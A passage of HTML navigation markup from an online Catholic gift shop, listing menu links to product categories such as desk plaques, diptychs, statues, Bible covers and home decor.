                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-desk-plaques/">Angels Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-plaques/">Catholic Irish Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-desk-plaques/">Christ Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fr-thomas-loya-desk-plaques/">Fr. Thomas Loya Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-desk-plaques/">Holy Family Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-desk-plaques/">Holy Spirit Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-desk-plaques/">Mary Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-desk-plaques/">Popes Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/prayers-and-poems-desk-plaques/">Prayers and Poems Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-desk-plaques/">Saint Desk Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/diptychs-1/">Diptychs</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-diptychs/">Angel Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-diptychs/">Catholic Saints Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-diptychs/">First Communion Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparents-diptychs/">Godparents Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-diptychs/">Holy Family Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-diptychs/">Holy Spirit Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-diptychs/">Jesus Christ Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-diptychs/">Military Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-diptychs/">Popes Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-diptychs/">Virgin Mary Diptychs</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hunting-gifts-1/">Hunting Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-accessories/">Hunting Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-hunting-apparel/">Hunting Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-decor/">Hunting Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-trophy-frames/">Hunting Trophy Frames</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/keepsake-boxes-1/">Keepsake Boxes</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-keepsake-boxes/">Angel Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-keepsake-boxes/">Catholic Saints Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-keepsake-boxes/">Christ Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-keepsake-boxes/">First Communion Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-keepsake-boxes/">Holy Family Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-keepsake-boxes/">Popes Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-keepsake-boxes/">Virgin Mary Keepsake Boxes</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-media/">Catholic Media</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-books/">Catholic Books</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-music/">Catholic Music</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-pamphlets/">Catholic Pamphlets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/novena-booklets/">Novena Booklets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/">Prayer Booklets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pop-up-phone-holders-1/">Pop-Up Phone Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/sacramental-gifts/">Sacramental Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/baptism-gifts/">Baptism Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/consecrated-life-gifts/">Consecrated Life Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/confirmation-gifts/">Confirmation Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-gifts/">First Communion Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-reconciliation-gifts/">First Reconciliation Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/marriage-and-holy-matrimony-gifts/">Marriage and Holy Matrimony Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/ordination-and-holy-orders-gifts/">Ordination and Holy Orders Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rcia-gifts/">RCIA Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-greeting-cards-1/">Sacrament Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/traditional-sacramental-certificates/">Traditional Sacramental Certificates</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-supplement-cards/">Catholic Supplement Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/personalized-catholic-bibles/">Personalized Catholic Bibles</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nabre/">NABRE</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rsvce/">RSVCE</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/personalized-bible-covers/">Personalized Bible Covers</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-bible-covers/">Jesus Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-bible-covers/">Mary Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-bible-covers/">Military Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-order-bible-covers/">Religious Order Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-bible-covers/">Sacrament Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-bible-covers/">Saint Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cross-bible-covers/">Cross Bible Covers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/standees/">Standees</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lifesize-standees/">Lifesize Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-standees/">Popes Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-standees/">Saint Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/">Virgin Mary Standees</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/orange-cross-project/">Orange Cross Project </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/download-jesus/">Download Jesus</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pro-life-gifts/">Pro Life Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-bumper-stickers/">Pro Life Bumper Stickers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-gifts-and-decor/">Pro Life Gifts and Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-hoodies/">Pro Life Hoodies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-posters/">Pro Life Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-prayer-cards/">Pro Life Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-t-shirts-1/">Pro Life T Shirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/patriotic-gifts/">Patriotic Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/7-kicks-to-heaven-line/">7 Kicks to Heaven Line</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/patriotic-catholic-gifts/">Patriotic Catholic Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/values-and-voting-gifts/">Values and Voting Gifts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/military-gifts/">Military Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/air-force-gifts/">Air Force Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/army-gifts/">Army Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/coast-guard-gifts/">Coast Guard Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/marines-gifts/">Marines Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/navy-gifts/">Navy Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pray-for-our-troops-gifts/">Pray For Our Troops Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu activePage"
   href="https://www.catholictothemax.com/home-decor/"
   data-collapsible="navPages-1208"
>
    Home Decor
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1208" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-flags/">Catholic Flags</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flag-hardware-1/">Flag Hardware</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/garden-flags/">Garden Flags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-house-flags/">Outdoor House Flags</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/stations-of-the-cross-1/">Stations of the Cross</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/aluminum-plates/">Aluminum Plates</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/booklets/">Booklets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/framed-art/">Framed Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hinged-mantle-diptychs/">Hinged Mantle Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/magnets/">Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-shrines/">Outdoor Shrines</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/plaques/">Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/posters/">Posters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/desk-shrines/">Desk Shrines</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-coasters/">Coasters</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-coasters/">Inspirational Art Coasters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/calendars-1/">Calendars</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icon-blocks/">Icon Blocks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/outdoor-shrines-and-aluminum-plates/">Outdoor Shrines and Aluminum Prints</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/indoor-outdoor-aluminum-prints/">Aluminum Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cedar-shrines-1/">Outdoor Shrines</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-statues/">Catholic Statues and Nativities</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-indoor-statues/">Indoor Statues</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nativities/">Nativities</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/olive-wood-statues/">Olive Wood Statues</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-statues/">Outdoor Statues</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-door-hanger/">Door Hangers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-bookends-1/">Catholic Bookends</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-bookends/">Angel Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-bookends/">Catholic Saint Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-bookends/">Holy Family Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-mary-bookends/">Jesus &amp; Mary Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-bookends/">Jesus Christ Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-bookends/">Popes Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-bookends/">Virgin Mary Bookends</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-box-art/">Rustic Box Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/book-stands/">Book Stands</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-glass-cutting-boards/">Glass Cutting Boards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-home-doorpost-blessings/">Home Doorpost Blessings</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/keychain-holders/">Keychain Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-magnets-1/">Magnets</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
